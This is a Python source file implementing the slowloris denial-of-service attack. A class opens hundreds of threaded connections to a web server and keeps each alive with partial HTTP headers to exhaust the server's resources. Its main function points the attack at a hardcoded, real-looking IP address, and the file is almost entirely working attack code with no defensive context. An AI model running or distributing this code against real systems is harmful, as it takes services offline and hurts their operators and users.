 import socket
import threading
import time

"""
An implementation of the slowloris DDoS attack (as written by
RSnake).
"""

class Loris:
    def __init__(self, addr, port = 80):
        self.addr = addr
        self.port = port
        self.end = False

        self.threadList = []
        self.totalConnections = 500
        self.connectionsPerThread = 10
        self.MAX_TIMEOUT = 30

    """
    Begin an attack against the specified host on the specified
    port
    """
    def initiateAttack(self):
        self.end = False
        self.timeout = self.findTimeout()
        if self.timeout < 0:
            print("Something is going horribly wrong")
            return

        self.activeConnections = 0

        i = 0
        while i < self.totalConnections:
            t = threading.Thread(target = self.doConnections)
            t.start()
            self.threadList.append(t)
            i += self.connectionsPerThread

    """
    Call this to cancel the attack and free all connections
    """
    def endAttack(self):
        print("ending attack...")
        self.end = True

    def status(self):
        print("The attack on " + str(self.addr) + " on port " + str(self.port) \
        + " currently has " + str(self.activeConnections) + " active connections.")

    """
    Determine the timeout to be used from this host to the
    target to avoid timing out and losing connections
    """
    def findTimeout(self):
        sock = socket.create_connection((self.addr, self.port))
        payload = "GET HTTP/1.1\r\n" +\
        "Host: " + str(self.addr) + ":" + str(self.port) + "\r\n" +\
        "User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 5.1; " +\
        "Trident/4.0; .NET CLR 1.1.4322; .NET CLR 2.0.503l3; " +\
        ".NET CLR 3.0.4506.2152; .NET CLR 3.5.30729; MSOffice 12)\r\n" +\
        "Content-Length: 42\r\n"
        if sock is not None:
            try:
                sent = sock.send(payload)
            except:
                return -1
        for i in range(1, self.MAX_TIMEOUT):
            print("Attempting " + str(i) + " second timeout")
            time.sleep(i)
            message = "X-a: b\r\n"
            try:
                sock.send(message)
            except socket.error as e:
                print("Timeout determined to be " + str(i - 1))
                return i - 1
        return self.MAX_TIMEOUT

    """
    Establish the specified number of connections to the target
    and keep each of them (barely) alive to consume resources
    """
    def doConnections(self):
        working = [False] * self.connectionsPerThread
        sockets = [None]  * self.connectionsPerThread

        while (True):
            if self.end is True:
                self.activeConnections = 0
                for sock in sockets:
                    sock = None
                return

            """ Establish connections """
            for i in range(0, self.connectionsPerThread):
                if not working[i]:
                    try:
                        sockets[i] = socket.create_connection((self.addr, self.port))
                        working[i] = True
                        self.activeConnections += 1
                    except:
                        working[i] = False
                if working[i]:
                    payload = "GET HTTP/1.1\r\n" +\
                    "Host: " + str(self.addr) + ":" + str(self.port) + "\r\n" +\
                    "User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; " +\
                    "Windows NT 5.1; Trident/4.0; .NET CLR 1.1.4322; " +\
                    ".NET CLR 2.0.503l3; .NET CLR 3.0.4506.2152; " +\
                    ".NET CLR 3.5.30729; MSOffice 12)\r\n" +\
                    "Content-Length: 42\r\n"
                    if sockets[i] is not None:
                        try:
                            sockets[i].send(payload)
                        except:
                            working[i] = False
                            self.activeConnections -= 1

            """ Send data """
            for i in range(0, self.connectionsPerThread):
                if working[i] is True:
                    if sockets[i] is not None:
                        sock = sockets[i]
                        message = "X-a: b\r\n"
                        try:
                            sock.send(message)
                        except:
                            working[i] = False
                            self.activeConnections -= 1
                    else:
                        working[i] = False

            """ Sleep for timeout """
            time.sleep(self.timeout)

def main():
    l = Loris("107.150.39.234")
    l.initiateAttack()

if __name__ == "__main__":
    main()